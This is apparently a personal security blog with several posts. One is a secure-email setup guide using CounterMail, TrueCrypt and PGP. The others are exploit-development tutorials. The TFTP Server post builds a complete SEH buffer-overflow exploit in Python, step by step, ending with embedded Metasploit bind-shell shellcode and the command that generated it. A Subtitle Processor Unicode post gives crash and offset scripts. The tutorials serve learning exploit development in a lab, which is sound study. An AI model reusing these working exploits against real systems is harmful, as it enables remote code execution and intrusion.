Tuesday, July 30, 2013

Setting Up CounterMail For Secure Email: A Guide

Hey again guys,

Today im going to show you how I set up a secure CounterMail email address. When I say secure, keep in mind that what I am saying is that it is very hard for anyone to read the content of your emails. I do not mean that this email will be anonymous in any way. That is potentially possible with this setup, but I won't get into details of it here as that is a sepearte topic (email me if your interested at the email in the last blog post). It is also important to note that no matter which secure email provider you use, email headers and senders/recipients can never be encrypted when dealing with the SMTP protocol that is used by email today. Sorry folks, just the way it is.) With that out of the way, lets get started.

Oh and sorry folks, its going to be Windows this time around. If you want to set this up on Linux, then no problemo. Just follow along, but adapt the instructions so that it works for a Linux OS on a memory stick. Don't forget to also encrypt the entire memory stick while your at it :)

Encrypt All The Data....With Truecrypt

To start off with, your going to need to set your self up a nice good old Truecrypt encrypted folder.

To do this, install Truecrypt from http://www.truecrypt.org/. Then, open up Truecrypt and select "Create Volume"


Then go ahead and click on that next button a few times, making sure that "Create an encrypted file container" is selected.


Eventually, you'll be asked to pick a location to store the encrypted file in. Pick a location, make sure "Never save history" is checked, and hit next.


You will then be asked what encryption you want to use. Its fine to accept the defaults if you have no idea what your doing. Alternatively, feel free to fiddle around here for extra security (example doing triple hashing of the data for maximum security).

You will then be asked how big you want the container to be. Make this big enough that it can fit any future expansion as once created you cannot adjust the size of the container (well, unless you like to watch encrypted data null itself). Be careful here ;)

You then need to set up a password for the encrypted file. What I recommend you do is use a passphase. I don't want to see any of you people using anything under at least 20 characters for this. Im not joking, make it strong. This is what will be protecting your data. If you having trouble creating a passphase, consider the following:

correct horse battery staple

Thats 4 words that you can remember (just an example, don't use this as your password) that when combined together would form your final password:

correcthorsebatterystaple

And thats 25 characters long. See how easy that was? Just pick 4 words that you can memorize, combine them together, and add some numbers that you will remember. Then your all good to go here.

Once this is done it will ask you to move your mouse around randomly. This will introduce some additional entropy into the randomizer that will make the encryption more secure. The longer you do this, the more secure it will be, but don't go overboard on this. A good 2-3 minutes tops will do, 5 minutes if your paranoid. When your ready, click on "Format". Done? Make yourself a cup of coffee, cause this may take a while.

Ok, all good? Great :) Now that thats done, go back to the main TrueCrypt menu, and select a mount point from the selection above. You've got A:\, B:\, G:\, M:\, D:\, the list goes on. Pick one :)

Now that you've done that, click on "Select File" and browse to the encrypted partition you created. Select it, hit ok to confirm your selection, and then click the big old "Mount" button on the bottom left. Enter the password for the encrypted partition, and click "Ok". If all went well, the partition should be mounted. You can then use your directory navigator, go to "My Computer", and then select the partition you mounted the encrypted partition on. Congrats, thats TrueCrypt set up :)

Setting up the Portable Apps

Ok, now for the fun stuff. Encryption can be tough to set up (oh and there more to come), but this part should be pretty straightforwards.

Download the following to the encrypted partition we just mounted:
  • http://portableapps.com/apps/internet/firefox_portable
  • http://portableapps.com/apps/internet/thunderbird_portable
  • The vanilla version of GPG4Win: http://files.gpg4win.org/Beta/gpg4win-vanilla-2.2.0-beta34.exe (if on Linux just install PGP. It does the same thing.)
  • http://www.enigmail.net/download/ <- Download the correct version for the current version of Thunderbird that you have. (Linux users will also need to do the same for their OS).
I'll presume your smart enough to install the first two :P Just make sure all files are installed to the encrypted partition and NOT YOUR NORMAL PC. To install GpG4win install it normally, but make sure all the files are installed to the encrypted partition. Note it will install stuff to your normal PC as well. This is required for the program to operate. Just make sure the main executables are on your encrypted partition.

Next, for Enigmail, open up Thunderbird, go to addons (if you can't find it, look in the upper right for three horizontal lines, and click on that button, then on addons) and click on it.

Find the cog near the "Search all addons" search bar. Click on the cog, and then click on "Install Addon From File". Browse to our encrypted partition, find the Enigmail file you downloaded, select it, and hit ok.When asked to restart Thunderbird, restart it. Enigmail should now be installed.

To finish our Enigmail installation, we need to make one final adjustment. Open up Thunderbird again. Follow the same instructions to get to the Addon's menu, but instead opening the addon's menu, select OpenPGP, then select "Preferences". Click on the checkbox called "Override with" and enter in the location of the gpg.exe executable on your encrypted partition. If you installed it to a folder called GnUPG, then it would be under <encrypted partition>\GnUPG\pub\gpg.exe.

Altering GnuPG to use our encrypted copy of gpg.exe
 

Setting Up A Countermail Account
Ok, so now that we have everything setup for the most part, we need to get a CounterMail account. To do this, go to https://countermail.com/index.php?p=changelog&t=1374961742. If you know how to check your checksums, then download the checksum list at the bottom of the page to our encrypted partition.. Download the offline login client as well to the encrypted parition.

Ok, now we should be good. Close all open Firefox and Thunderbird sessions otherwise the next few steps won't work. Unzip the Offline Login Client zip file and extract the contents to the same location as Firefox.exe (located wherever you installed Firefox Portable). You should now have a Firefox folder that looks something like this:


Firefox all nice n set up

Double click on FirefoxPortable.exe. You should get a message about the CounterMail app loading, followed by a Java alert. This is because CounterMail uses Java for its web interface to ensure that all of the encryption and decryption of emails is done on the client side rather than the server. Don't worry, for those of you worrying about the obvious security percussions of this, you can check the checksum of each Java applet by looking for a link on the applet (should say "View" and then certificate or something similar) against the hashes you downloaded earlier. If they match, you can be sure that no one is tampering with your connection and that the app is genuine.

However, personally, I don't like Java. Reason why? Just look at: http://istherejava0day.com/ to see if Java is still going unpatched to this day and http://java-0day.com/ to see how many days Java has gone unpatched for from the latest 0day found (there's actually at least 2 0days facing the last version of Java as I write this today).

With that aside, bear with me for a bit while we put up with a bit of Java stuff. Go to https://countermail.com/index.php?p=signup with Firefox Portable and wait for the Java applet to load. Once it has loaded, accept the terms and conditions, and then click continue. Wait for a little bit. You may get some more messages about Java applets. You may check these hashes as well or just accept them off the bat. Once you let them run, a popup box will appear. Here you need to enter the login information and password that you would like to use to log into CounterMail. Make the login password long but memorizeable, as you will need this for the next few steps as well as if we encounter any errors.

After you submit your username and encrypted hash to the server (the Java applet will automatically encrypt your password before it is stored on their servers) you will be asked to move your mouse around randomly for a few seconds. This will generate the PGP keys for the server. Once this is done, you will then be taken back to the main screen where you will have to click on the login button again and log in. Once this is done you will see the main interface:

From here we need to upgrade our account. Look to the lower left. You should see a notification about the number of days you have left running out. Below this there is a button saying something about buying premium services. Click on this. You will then be redirected to a page to buy premium services. Select the number of month slots you want to buy (there are 3 months, 6 months and 1 year slots. Max is 2 years at one time I believe, but I could be wrong). Once you have confirmed how many years you want to buy and if you want to buy a USB key that will be used as a sort of two factor authentication (wanted to try this, but wasn't so sure about it having to be shipped to my address, You can also make your own if you buy a credit and have the appropriate equipment though) you then need to select a method of payment.

UPDATE 20th August 2014: A user informed me that Bitcoin is now accepted by CounterMail, therefore the instructions below are no longer valid. Instead it is best to open a Bitcoin account, find an anonymous way of getting coins into it (Google around, there's a number of solutions for this including buying in person) and then pay for your access this way if you want to remain as anonymous as possible. If anonymity is not a huge concern there is always Paypal or better yet a prepaid credit/debit card.

Here is where things get interesting, and the anonymity aspect is lost. Although CounterMail has been trying to accept Bitcoins as a means of payment (and if they do go that way, then this paragraph will disappear), they currently haven't implemented it. As thus you have 3 methods of payment, and only one is a possible option for anonymous payment.
  1. Credit card: Obviously not very anonymous + charges could be high for transfer fees.
  2. Paypal: Not too bad. They delete the transaction from their records after 14 days if your willing to wait that long.
  3. Prepaid Debit/Credit Card: Best option if you can find a way to fund it anonymously. Problem is if you pay for it in cash at a store, the card number could still be linked to you via CTV. If you can find a way to pay for it via Bitcoin and also deal with the constant fees that may occur if you don't use the card, then this is probably the best option for the time being.
For this reason I will not offer any other advice on how to go about setting up anonymous payment etc. Google is you friend for these things.

Ok, so you paid and it went through right? Now for some fiddly stuff. You should be sent back to your account by now. Wait about 5-10 minutes for the payment to go through, then refresh the page. You should see your account has been upgraded.

Ok, next we need to delete the alias that was used for our payment so that it no longer can exist as a link between the payment and any future emails (again Paypal and credit cards will keep records so keep that in mind). To do this, first go to the main interface:


From here, select the "Settings" button on the upper right of the interface.


Click on Personal Information/Keys and Passwords

 Select the alias that you purchased the account with from under "Selected alias" and hit the Delete button under "Alias signature". Good, now thats dealt with, now to deal with our last problem. Ready for some more encryption?

Attaching Thunderbird to Countermail

See the excellent guide at https://countermail.com/?p=support#12 for how to do this before proceeding. They explain it better than I can ;) You can choose to save the IMAP password that is used to connect to the server or not. Just keep in mind if you don't your going to have to load up that Java interface again :)

That Pesky OpenPGP Problem

So here we get to the reason you need a paid account. First off the free account is limited to 7 days, but second off, you can't delete your private OpenPGP key from their server without a paid account. To do this, go to the same page that you had open to delete your alias. Scroll down until you see "Delete Privkey". You will be asked your password, at which point you will then get a copy of the private key to download n store. Keep this is a safe place just incase you need it. The private keys will then be deleted off the CounterMail server.

At this point we now need to create our own PGP keys to allow us to communicate with others without even CounterMail knowing whats going on.

To do this, open up Thunderbird Portable. Go to the Settings menu we used to access Addons, but this time select OpenPGP, and then select "Key Management". On the upper right side of the menu, select "Generate" and then "New Key Pair". Select your CounterMail email address we attached to in the last step. Enter a passphase for the new key (keep it nice n long folks) using the same passphase ideas I layed down for your original password. Make this one especially secure. This is what will be protecting your encrypted emails. Don't forget it though! Next, under advanced, set the key length to 4096.


After this, hit the "Generate key" button. Do some random intensive stuff. Password cracking works very well when you do it using a CPU :D Just saying. Otherwise browse some websites, open up tabs, do some random keypresses, anything to introduce additional randomness into the system.


Once the key generation is done, we only have one final step to do. We need to upload our public half of the keys to the server so that other people can encrypt messages specifically for our eyes only. This is relatively straightforwards. Simply go back to the Key Management window, select the "Display all keys by default" check button, select the key for your email, right click on it, and select "Upload Public Key To Server". Select any one of the 3 servers available, then repeat the process with the other two.

Congratulations. You made it :) All done. When you are finished working with your email, make sure to dismount the TrueCrypt volume by right clicking on the TrueCrypt icon (should be a dark brown) in the notification area of Windows and selecting "Dismount All".

Thanks for reading, and I hope this helps make a bit of a difference to you. If you spot any errors in this, please forward it on to me as I wrote this in the wee hours of the morning ;)

-tekwizz123


Wednesday, May 8, 2013

Summer Time :)

Hey guys,

So I suppose im long overdue for an update on this blog. A lot of things have happened between now and the last time I posted. Im finally done with my first year of college! \0/ Its great to finally be free to do stuff in spare time. Im hoping to get started reading The Art of Software Security Assessment. 1000 pages of code auditing information, but I think I can manage it, just got to resist the urge to try get ahead of myself :P

In other news i've got a summer job :) I will be working for 3 months over the course of the summer break. Looking forwards as the atmosphere seems to be great and the people are incredibly nice :) Can't wait to get started :)

Before that though I got a bit of a whirlwind tour trying to pack up this place and get stuff ready to go, then ill be traveling around a bit to see family and get some last things sorted out. Once we hit middle of June I should be more settled down, and things should become more stable as I start to settle into my new accommodation for the summer and get used to my first work experience (yeah I'll be honest...its my first work experience....unless you count a paper delivery boy as a "work experience" ;) )

I'll probs post some updates over summer when and if I have the time though most likely, knowing me, I'll be absorbed into whatever I'm working on.

Oh actually....now that I think of it....there is another thing I wanted to discuss. I know a lot of you are on here because you like exploit development right? I may be planning to expand a bit out from that. Ive come to realize that just doing exploit development isn't going to help me much if thats my only skillset. As thus I may start posting on some other things. Don't worry they won't be too crazy (I might do a little blog on my travels but thats about as far offtopic as it will go). They will probably revolve around the areas of password cracking or some lesser considered security area that tends to interest me that might be helpful to know for your tests.

Anyway thats all I have for now.

As always im available on twitter at @tekwizz123. The account is marked as private but your more than welcome to send an invite. I've just gotten tired of spam follows so I've set it to private to monitor this. I am usually on there so feel free to send me your questions, comments, or concerns via there.

I am also on IRC from time to time at #intern0t and #sectards on Freenode. Feel free to hop on and chat, im a very open guy and i'm more than happy to help people if they need anything.

Cheers guys n hope to meet some of you soon ;)
-tekwizz123


Thursday, November 22, 2012

Exploit Fortnights #1: TFTP Server Filename Overflow

Exploit Fortnights #1: TFTP Server Filename Overflow


Welcome to Exploit Fortnights issue #1. Today I'm going to do an exploit on TFTP Server for Windows which has been exploited numerous times in the past and has many many holes in it. The specific hole that we will be looking at today is a vulnerability when supplying an overly long filename to the WRQ command (more can be found at http://www.metasploit.com/modules/exploit/windows/tftp/tftpserver_wrq_bof). Due to a problem in the way that the program handles this filename, we can achieve arbitrary code execution on the victim machine.

The code that we will be basing this exploit off of can be found on exploit-db.com at http://www.exploit-db.com/exploits/5314/

For those of you wanting the vid.... well here you go... (sorry that the sound keeps on going on....not sure why it does this):


Anyway as before, here is what you will need for this tutorial.

Required

  • Some version of Windows (I use Windows XP SP3)
  • Knowledge of SEH exploits.
  • Immunity Debugger installed on the Windows machine
  • Mona.py installed within Immunity Debugger
  • The ability to stay awake.
  • Thats really it....no joke....
  • Oh....and the software I mentioned above of course ;)

Steps (taken from my notes)

  1. Look up UDP python sockets 
  2. Make exploit with 2000 "A"
  3. Replace "A" s with metasploit pattern
  4. Found that EDX is overwritten 1522 bytes in
  5. Found ECX is overwritten 1526 bytes in
  6. Found NSEH is overwritten 1492 bytes in
  7. Configure Immunity Debugger to start the program with the -v argument (so it would start properly)
  8. Restructure the exploit to overwrite NSEH and SEH with specific values to check offsets and confirm that these are correct.
  9. Use 0x7C80DFEC as a POP POP RET for NSEH
  10. Find this doesn't work
  11. Replace this with 00410EC0 from TFTPServ, find this works.
  12. Replace SEH with \xeb\x80\x90\x90. This will effectively jump us back 7E or 126 bytes back.
  13. Manually make some instructions to set up our jump back again to the beginning of our shellcode by doing *
  14. Set up a NOP padding for the shellcode (even though we land directly at the beginning of the shellcode exactly I still like a NOP buffer just in case something out of the ordinary happens)
  15. Make our shellcode and put it into our exploit.

Well thats roughly how it SHOULD work. But there is one other thing you will see further along that will prevent this from working normally. See if you can't figure it out ;)

Our Base Exploit

import socket
host = "127.0.0.1"
port = 69
filename = "\x41" * 2000
mode = "netascii"
data = "\x00\x02" + filename  + "\0" + mode + "\0"
handler = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
handler.sendto(data, (host,port))
Some things to note here are that we use the SOCK_DGRAM for UDP mode in this case. Also we use handler.sendto rather than handler.send. Again these are differences in using UDP in Python compared to TCP.

\0/ Yay networking. Now that that's sorted out lets try testing things out.

Our first test

First though we need to make sure we load the program and specify the -v option as a parameter or else the program won't run correctly.


And now we have our server started:


Lets send the exploit:


Ok so we get an access violation when writing to 0x00230000. Looking at our registers we notice the following:

  • ECX appears to be overwritten with some of our A's.
  • The stack appears to point to multiple different sections within our A's.
More importantly if we look at the SEH chain we see the following:


So we also seem to have overwritten our SEH handler.

Pattern Time!

Next we do a !mona pc 2000 to generate our metasploit pattern of 2000 characters and replace our A's in the original exploit with this:


And the resulting crash:


As show in the previous tutorial we then try to find the offsets. We do this by running:

!mona findmsp

And the results should be similar to the following below:


 The from this the important things that we gather are:

  • NSEH is overwritten 1492 bytes in.
  • EDX is overwritten 1522 bytes in.
  • ECX is overwritten 1526 bytes in.

Restructuring the Exploit

After taking all this into account we make a new exploit as follows:

import socket 
host = "127.0.0.1"
port = 69 
filename = "A" * 1492
filename += "B" * 4 # NSEH overwrite
filename += "C" * 4 # SEH overwrite 
mode = "netascii" 
data = "\x00\x02" + filename + "\0" + mode + "\0" 
handler = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
handler.sendto(data, (host,port))

We then send the new exploit and get the following in the SEH chain.


If we right click on the first entry and select "Follow Address in Stack" we see the following:


So we have successfully controlled the NSEH and SEH :). We are on our way to making a working exploit.

Configuring SEH with the Right Information

Ok so next we need to find out the right POP POP RET to use for our SEH exploit. We shall use mona for this again and execute the following:

!mona seh

You should get something like the following:


You can also open the SEH.txt file (Most likely under C:\Program Files\Immunity Inc\ Immunity Debugger\seh.txt)

You can use any of the ones listed that start with a 00. I chose to use the first one listed out of simplicity.

Replace the SEH value with the new one and exploit once again:


 Yay :) We got the SEH handler under control now. Lets check this:

Yep that looks right. So where does that take us then?


Oh great balls of fire....that doesn't look nice. It appears that the B's that we are still using for our exploit as the NSEH overwrite are where the program is pointing to now. Now this wouldn't normally be a problem but as you can see in the screenshot above we can't jump to anything below as that would run into a new segment of memory the program doesn't have access to.

The First Stage...How do I Jump Backwards again???

So after playing around I found that we still have tons of space above where we are now. To verify this double click on the first B that we have, where the program is currently pointing. You should see an arrow appear:


Scroll up till you see the beginning of your \x41's.


We see that it is 5D4 bytes till the beginning of our \x41's or 1492 bytes. We decide to do a jump backwards to the beginning of our buffer. The farthest backwards jump we can do is \xeb\x80\x90\x90.

So now we will have it so that NSEH looks like this:
nseh = "\xeb\x80\x90\x90"
Except just put that in for the part in the code where NSEH is overwritten (well that minus the nseh = part).

Testing it Out Again

Ok with those changes our code looks like this:


import socket 
host = "127.0.0.1"
port = 69 
filename = "A" * 1492
filename += "B" * 4 # NSEH overwrite
filename += "\x05\x96\x40" # SEH overwrite 
mode = "netascii" 
data = "\x00\x02" + filename + "\0" + mode + "\0"
handler = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
handler.sendto(data, (host,port))

Lets test that out:

So we can see we go back 7E or 126 bytes from where we execute our jump (makes sense as we jump 80 bytes but 2 of those are taken up by the actual jump instruction which takes up 2 bytes. Other 2 bytes of the 4 byte overwrite are taken up by our \x90 NOP instructions)

Our new exploit taking this in account is as follows:


import socket 
host = "127.0.0.1"
port = 69 
filename = "A" * (1492-126)
filename += "\xCC" * 126
filename += "\xeb\x80\x90\x90" # NSEH overwrite
filename += "\x05\x96\x40" # SEH overwrite 
mode = "netascii" 
data = "\x00\x02" + filename + "\0" + mode + "\0" 
handler = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
handler.sendto(data, (host,port))
Lets check that:


Aligning EBP

Ok now notice that the register EBP points near to our buffer. Right click on EBP, click "Follow in Stack" and then double click on the first entry. Scroll down a bit and you should notice the following:


We can increase EBP to get it to point to the beginning of our buffer of \x41's by doing the following:


By doing \x83\xC5\x50 15 times over to increase EBP to the right and then doing \xFF\xE5 to execute a JMP EBP, we actually jump directly to the beginning of the buffer.

Actually in this picture i would like to point out a few things:

  • If you look in the register menu you can see EBP pointing to our string of A's.
  • You can see these A's in the bottom left (btw this is not shown but the next line up is the name of the program so this is literally the first line of A's that we sent.
Ok so lets try that now.


:) Seems like we are nearly there. And we are...minus one odd little thing.

The Odd Byte Error

If you look in the above screenshot you will see that we have our long string of A's on the left hand side. But if you have been paying attention (or just weren't listening intently to me :P ) you will see that the string of A's are broken up on the line with offset E0 on the left hand side.

We see that our A's get turned into 0's at this location. Looking at the rest of our buffer we see that this is the only location that this happens.

Ok so lets see how far this is from the beginning from beginning of the beginning of buffer so we can adjust for this.

Well atm the arrow points to the beginning of our buffer and counting along the line we see it is the 8th byte in the line. Considering the first byte is E0, we can say that E7 is the first NULL byte.

E7 in decimal is 231 bytes. So after 230 bytes we get a 4 byte space of nulls. So if we prepend 230 bytes of junk before our set of As we should be able to deal with this problem.

Well thats not entirely right. It seems I was two bytes off from the start of the 0's. Lets up our \x90's by 6 (2 for the 2 bytes and then another 4 to cover the null byte space). So we will use 236 bytes of junk instead.

import socket

host = "127.0.0.1"
port = 69

filename = "\x90" * 236
filename += "A" * (1492-126-236) # 126 for the space that we jump to. 236 for the space up to and including the 4 byte null space.
filename += "\x83\xC5\x50" * 15
filename += "\xFF\xE5"
filename += "\xCC" * ( 126 - ((15 * 3) + 2) )
filename += "\xeb\x80\x90\x90" # NSEH overwrite
filename += "\x05\x96\x40" # SEH overwrite

mode = "netascii"

data = "\x00\x02" + filename + "\0" + mode + "\0"

handler = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
handler.sendto(data, (host,port))


Ok so now we have solved that issue. However two problems remain:
  • We now have to jump to the beginning of the 41's and not the \x90's at the beginning. Thus we have to increase our EBP some more to point to the \x41's now.
  • We need to generate some shellcode baby!

Adjusting Our Registers......Again

Ok so after a bit of playing around we find that we need add another 3 copies of our ADD EBP, 50 set of instructions to our exploit. I tried doing it via the regular method of looking at the offsets manually but I found I was 2 sets off:


So if we use 3 instead this is the code should get:

import socket 
host = "127.0.0.1"
port = 69 
filename = "\x90" * 236
filename += "A" * (1492-126-236) # 126 for the space that we jump to. 236 for the space up to and including the 4 byte null space.
filename += "\x83\xC5\x50" * 18
filename += "\xFF\xE5"
filename += "\xCC" * ( 126 - ((18 * 3) + 2) )
filename += "\xeb\x80\x90\x90" # NSEH overwrite
filename += "\x05\x96\x40" # SEH overwrite 
mode = "netascii" 
data = "\x00\x02" + filename + "\0" + mode + "\0" 
handler = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
handler.sendto(data, (host,port))


Shellcode Time!

We then generate some shellcode:


msfpayload windows/shell/bind_tcp R | msfencode -a x86 -b "\x00\x2f" -t c

And stick it in there and add some NOPS before it. Then adjust our amount of A's to accomidate for the nop slide and the shellcode and you should get the following:


import socket
host = "127.0.0.1"
port = 69 
nopSlide = "\x90" * 20 
# bind_tcp metasploit shellcode on port 4444
# 325 bytes
# bad chars = \x00 \x2f
shellcode = ("\xbe\xb9\xdb\x0e\x9c\xdb\xd1\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x56\x31\x72\x13\x83\xc2\x04\x03\x72\xb6\x39\xfb\x60\x20\x34"
"\x04\x99\xb0\x27\x8c\x7c\x81\x75\xea\xf5\xb3\x49\x78\x5b\x3f"
"\x21\x2c\x48\xb4\x47\xf9\x7f\x7d\xed\xdf\x4e\x7e\xc3\xdf\x1d"
"\xbc\x45\x9c\x5f\x90\xa5\x9d\xaf\xe5\xa4\xda\xd2\x05\xf4\xb3"
"\x99\xb7\xe9\xb0\xdc\x0b\x0b\x17\x6b\x33\x73\x12\xac\xc7\xc9"
"\x1d\xfd\x77\x45\x55\xe5\xfc\x01\x46\x14\xd1\x51\xba\x5f\x5e"
"\xa1\x48\x5e\xb6\xfb\xb1\x50\xf6\x50\x8c\x5c\xfb\xa9\xc8\x5b"
"\xe3\xdf\x22\x98\x9e\xe7\xf0\xe2\x44\x6d\xe5\x45\x0f\xd5\xcd"
"\x74\xdc\x80\x86\x7b\xa9\xc7\xc1\x9f\x2c\x0b\x7a\x9b\xa5\xaa"
"\xad\x2d\xfd\x88\x69\x75\xa6\xb1\x28\xd3\x09\xcd\x2b\xbb\xf6"
"\x6b\x27\x2e\xe3\x0a\x6a\x27\xc0\x20\x95\xb7\x4e\x32\xe6\x85"
"\xd1\xe8\x60\xa6\x9a\x36\x76\xc9\xb1\x8f\xe8\x34\x39\xf0\x21"
"\xf3\x6d\xa0\x59\xd2\x0d\x2b\x9a\xdb\xd8\xfc\xca\x73\xb2\xbc"
"\xba\x33\x62\x55\xd1\xbb\x5d\x45\xda\x11\xe8\x41\x14\x41\xb9"
"\x25\x55\x75\x2c\xea\xd0\x93\x24\x02\xb5\x0c\xd0\xe0\xe2\x84"
"\x47\x1a\xc1\xb8\xd0\x8c\x5d\xd7\xe6\xb3\x5d\xfd\x45\x1f\xf5"
"\x96\x1d\x73\xc2\x87\x22\x5e\x62\xc1\x1b\x09\xf8\xbf\xee\xab"
"\xfd\x95\x98\x48\x6f\x72\x58\x06\x8c\x2d\x0f\x4f\x62\x24\xc5"
"\x7d\xdd\x9e\xfb\x7f\xbb\xd9\xbf\x5b\x78\xe7\x3e\x29\xc4\xc3"
"\x50\xf7\xc5\x4f\x04\xa7\x93\x19\xf2\x01\x4a\xe8\xac\xdb\x21"
"\xa2\x38\x9d\x09\x75\x3e\xa2\x47\x03\xde\x13\x3e\x52\xe1\x9c"
"\xd6\x52\x9a\xc0\x46\x9c\x71\x41\x76\xd7\xdb\xe0\x1f\xbe\x8e"
"\xb0\x7d\x41\x65\xf6\x7b\xc2\x8f\x87\x7f\xda\xfa\x82\xc4\x5c"
"\x17\xff\x55\x09\x17\xac\x56\x18") 
filename = "\x90" * 236
filename += nopSlide
filename += shellcode
filename += "A" * (1492-126-236-len(nopSlide)-len(shellcode)) # 126 for the space that we jump to. 
# 236 for the space up to and including the 4 byte null space. 
# 20 bytes for nop slide and 325 bytes for the shellcode. 
filename += "\x83\xC5\x50" * 18
filename += "\xFF\xE5"
filename += "\xCC" * ( 126 - ((18 * 3) + 2) )
filename += "\xeb\x80\x90\x90" # NSEH overwrite
filename += "\x05\x96\x40" # SEH overwrite 
mode = "netascii" 
data = "\x00\x02" + filename + "\0" + mode + "\0" 
handler = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
handler.sendto(data, (host,port))


We have successfully made our exploit!

If you connect to the port using metasploit you should get the following:


Tuesday, November 6, 2012

Exploit Fortnights: Introduction

Hey guys,

So I have been getting busier as of late and I have been trying to find something to do in my spare time. This has been going along pretty well but I think its about time we step it up a notch. I want to do something bigger and better than before, something that will challenge me and help me learn all the same. So with no further ado, I hereby introduce:

EXPLOIT FORNIGHTS


Yep. Its here. Its coming. Its your weekly dosage of exploit tutorials. Here's what you should know:

  • This will be occurring every fortnight (2 weeks) or less
  • This will be occurring every fortnight (2 weeks) or less
  • There will be a video and a corresponding paper tutorial for each target that I do.
  • There will be a video and a corresponding paper tutorial for each target that I do.
  • The targets will be randomly selected off of exploit-db.com but will be at a level that I can explain to you guys (tbh the unicode egghunter tutorial that I did I still think I could have improved on)
  • The targets will be randomly selected off of exploit-db.com but will be at a level that I can explain to you guys (tbh the unicode egghunter tutorial that I did I still think I could have improved on)
  • Yes that means no ROP exploits (as cool as they may be I don't get them yet)
  • Yes that means no ROP exploits (as cool as they may be I don't get them yet)
  • I will be using a Windows XP SP3 host for each of these targets.
  • I will be using a Windows XP SP3 host for each of these targets.

Will keep you updated on this,


tekwizz123

Sunday, October 28, 2012

Unicode Exploits

Subtitle Processor 7.7.1 Exploitation: An In Depth Tutorial 
on Unicode Exploitation With Egghunters


Prerequisites

  • Windows XP SP3 (latest updates can be installed if you want, doesn't really matter for this exploit)
  • DEP disabled on Windows XP SP3 (this is the default setting but if you have changed it you will need to change it back)
  • Immunity Debugger with mona.py installed in it.
  • Understanding of SEH exploits and some previous practice with them.
  • Some understanding of egghunters and how they are used in exploits.
  • A hell of a lot of patience.
  • The ability to search for things you don't understand.
As always, if you don't understand something, first try and see if someone hasn't already answered the question online already. If you still can't find the answer then you can leave a comment below or email me on tekwizz123@gmail.com.

Starting Out

You can find the exploit details at http://www.exploit-db.com/exploits/17217/ along with a link to download the vulnerable program or just click this link which goes to the same thing:  http://www.exploit-db.com/wp-content/themes/exploit/applications/aaea2a1dbeaf6ca7c394acbba93461d9-SubtitleProcessor771.zip

Ok with both of those installed go through the installation and just accept the defaults. Once done load the program up in Immunity Debugger (keep holding down SHIFT + F9 until program opens):


Ok now that we have the program opened we will create a simple little test exploit for this baby shall we?


#!/usr/bin/python
junk  = "\x41" * 6000
exploit = junk
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()

Which looks like this in my VM:


Ok so now we need to compile this with the command:

python *dir to python script*\*whatever the script was named*

Then we load up the resulting subtitle.m3u file by doing:

  1. Click on the File icon
  2. Click on playlist
  3. Navigate to the .m3u file we created.
  4. Click open.

You should get something that looks like this:


You should notice 3 things (sorry these are not clearly shown in the photo, just click on that registers button on the top of the upper right panel to view the registers clearly)

  1. EAX appears to be overwritten with our string that has now been transformed into Unicode.
  2. ESI also seems to be subject to a similar overwrite.
  3. The SEH handler has been overwritten with our string
Looking at the SEH handler:


However we notice something rather peculiar about this exploit. Instead of the SEH handler being overwritten with \x41\x41\x41\x41 as we expected, it is instead overwritten with \x00\x41\x00\x41. WTF? How the heck? Let me explain.

The Peculiarities of Unicode: Character Restriction

Basically what happens is that Unicode expands our characters out. For example:

\x41 in hex becomes \x00\x41 in Unicode.

Similarly something like \x7f will be expanded out to be \x00\x7f in Unicode.

A full list of hex to Unicode translations can be found on this website (interestingly enough I haven't found many website for this, but this seems to have all of them)

http://www.utf8-chartable.de/unicode-utf8-table.pl


Finding Offsets to NSEH and SEH

 Ok so with that out the way we now need to figure out the offsets to NSEH and SEH. To do this we will use mona.py. Simply type in the following in the small white box at the bottom of Immunity and hit enter:


!mona pc 6000
This will generate a metasploit pattern of 6000 bytes. Open the pattern.txt that it creates which will be placed in the folder that you specified on start up. If you don't know what that is you can change it with:

!mona config -set workingfolder C:\logs
(Thanks for corelanc0d3r for providing this information on the front page of his download page)


Ok open it up and copy over the string into the exploit code. It should look like this:


 The mona.py pattern creation.


 How the exploit should now look.

Ok so now we need to generate the .m3u file again and load it up in the program. When the program crashes with the new file it should look like this:


Now what we could do is do pattern_create to find out the offset but I prefer to use mona.py and is handy feature called "findmsp". To do this type in:

!mona findmsp
If we look at the result we should see a bunch of output. We are only interested in this line though:


This tells us that the NSEH handler was overwritten 4076 bytes in. Now in actuality the NSEH handler is written 4078 bytes in. I'm not sure what causes this and if you want you can use the following code with only 4076 bytes and see the difference but for the sake of space I will not recreate it here.

Anyway, we now change our code to this:

#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "B" * 2
seh = "C" * 2
exploit = junk + nseh + seh
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()
When we compile this code and run it again we should see this when we look at the SEH chain:

The SEH handler has been overwritten with our C's or \x43 in hex

We now have full control over SEH and NSEH :) But we will see this is only part of the exploit done.

Dealing with Hell: Getting correct values into NSEH and SEH

And now we come to the part that is probably the single section of this exploit that makes it so dang difficult. What we need to do next is so confusing that even I do not fully understand it myself. However I will try to do my best to explain it:

Basically because of the Unicode expansion of bytes, we cannot simply replace NSEH with a 4 byte jump as per what we normally do to get out of the little trap zone of death. Oh no. In Unicode  we must walk through little pointy zone of death and hope little pointy zone of death doesn't decide to kill us along the way. 

Essentially, because we can't do the jump we must fill NSEH will 2 bytes that when expanded will be transformed into harmless executable instructions in memory. This is harder than it seems. But its not the end of the pain.

